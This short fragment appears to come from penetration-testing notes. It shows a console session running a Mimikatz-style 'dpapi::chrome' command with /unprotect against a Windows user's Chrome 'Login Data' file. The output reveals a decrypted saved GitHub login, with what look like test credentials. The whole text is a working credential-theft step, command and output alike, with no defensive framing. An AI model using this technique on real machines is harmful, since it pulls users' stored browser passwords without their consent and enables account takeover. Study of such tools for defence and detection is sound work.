 EeLrXMiD # dpapi::chrome /in:"C:\Users\ascotbe\AppData\Local\Google\Chrome\User Data\Default\Login Data" /unprotect
URL     : https://github.com/ ( https://github.com/login )
Username: test@qq.com
 * using CryptUnprotectData API
Password: test123456aaa
EeLrXMiD #